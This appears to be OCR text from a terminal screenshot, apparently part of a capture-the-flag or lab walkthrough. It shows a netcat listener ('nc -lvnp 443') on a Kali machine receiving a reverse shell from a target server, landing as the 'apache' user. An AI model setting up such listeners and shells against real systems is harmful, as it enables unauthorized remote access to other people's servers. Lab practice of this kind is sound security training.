 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.8.92.208] from (UNKNOWN) [10.10.136.121] 40896
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
04:55:18 up 25 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (851): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$